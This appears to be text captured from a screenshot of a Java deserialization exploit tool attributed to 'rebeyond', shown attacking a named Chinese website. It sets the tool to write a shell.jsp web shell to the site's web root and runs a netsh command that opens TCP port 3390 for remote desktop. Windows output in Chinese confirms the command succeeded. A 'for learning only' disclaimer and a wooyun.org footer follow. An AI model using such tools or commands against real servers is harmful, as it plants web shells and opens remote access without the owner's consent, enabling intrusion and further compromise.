 JAVA Unserialization GetShell&CMD Exploit by rebeyond
Url: http://tjtalents.com.cn/
WebPath: / Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: netsh firewall add port TCP 3390 "remote desk" Execute
重要信息: 已成功执行命令。
但不赞成使用 "netsh firewall";
而应该使用 "netsh advfirewall firewall"。
有关使用 "netsh advfirewall firewall" 命令
而非 "netsh firewall" 的详细信息，请参阅
http://go.microsoft.com/fwlink/?linkid=121488
上的 KB 文章 947709。
确定。
本软件仅供学习交流测试 ,请勿用于任何非法活动，本人不承担一切相关法律责任。
www.wooyun.org